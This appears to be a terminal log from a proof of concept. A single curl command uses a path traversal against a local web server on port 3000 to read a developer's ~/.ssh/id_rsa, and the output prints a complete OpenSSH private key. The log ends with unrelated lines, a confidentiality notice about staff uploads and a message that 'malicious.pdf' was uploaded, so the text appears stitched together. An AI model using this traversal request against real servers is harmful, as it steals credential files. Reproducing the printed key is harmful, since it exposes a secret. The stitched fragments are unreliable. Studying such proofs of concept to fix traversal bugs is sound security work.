 curl --path-as-is 'http://localhost:3000/pr/x/y@99/../../../../../../../../../../home/developer/.ssh/id_rsa?raw=1&module=1'
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 411 100 411 0 0 65186 0 --:--:-- --:--:-- --:--:-- 68500
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACAif7DtVQ9X236vlEhd0VzSJ0ZJVzyrwAb7zT5IOZotAAAAAJj05ixK9OYs
SgAAAAtzc2gtZWQyNTUxOQAAACAif7DtVQ9X236vlEhd0VzSJ0ZJVzyrwAb7zT5IOZotAA
AAAEBySF+9afvOfxLBTbYWcyNm7zOrsXrKdvfkg/vvFZaiwiJ/sO1VD1fbfq+USF3RXNIn
RklXPKvABvvNPkg5mi0AAAAAEWRldmVsb3BlckBiZWRzaWRlAQIDBA==
-----END OPENSSH PRIVATE KEY-----
datawrangler@data-wrangler:/tmp$
All files submitted here are for staff use only and are strictly confidential. Certain file formats may be
converted to standardized formats before being used for AI training.
File uploaded successfully: malicious.pdf